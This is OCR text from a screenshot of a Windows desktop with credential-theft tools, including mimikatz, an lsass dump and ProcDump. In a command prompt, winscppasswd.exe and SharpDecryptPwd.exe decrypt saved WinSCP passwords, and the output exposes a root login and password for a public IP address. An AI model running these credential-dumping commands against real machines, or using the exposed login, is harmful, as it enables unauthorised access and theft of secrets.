 回收站
Windows
Update...
向日葵远程控
制
winscppa...
此电脑
Xshell6
ToDesk
Procdu
控制面板
ProcessM...
6666.exe
mimikatz
2.1.1
Procd
Firefox
WinSCP
Xshell 7
Navicat
Premium 16
Xshell
Xshell
mimikatz....
lsass.
phpstudy...
Firefox-lat...
winscppw...
命令提示符
726D6A64726E6E64726D686B293E293228298EB0
ubuntu
C:\Users\h\Desktop>winscppasswd.exe root 47.93.220.111 A35C4459727BC5BDB82E333328686B72656F726E6E6C726D6D6D0D2B39726D6E
6F99052330022B6C545704F80C322B2FF522
Qwe.123
C:\Users\h\Desktop>SharpDecryptPwd.exe -WinSCP
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> WinSCP ==========
=============================================
KEY NAME:administrator@192.168.228.195
HOST:192.168.228.147
USER:ubuntu
PASS:A35C474D2F886F9871A03FCC082E5F697B2CDEC3AC293E293228296D656E726D6A64726E6E64726D686B293E293228298EB0
Decrypt PASS:ubuntu
=============================================
KEY NAME:root@47.93.220.111
HOST:47.93.220.111
USER:root
PASS:A35C4459727BC5BDB82E333328686B72656F726E6E6C726D6D6D0D2B39726D6E6F99052330022B6C545704F80C322B2FF522
Decrypt PASS:Qwe.123
=============================================
C:\Users\h\Desktop>
英
11:41
2024/10/12
1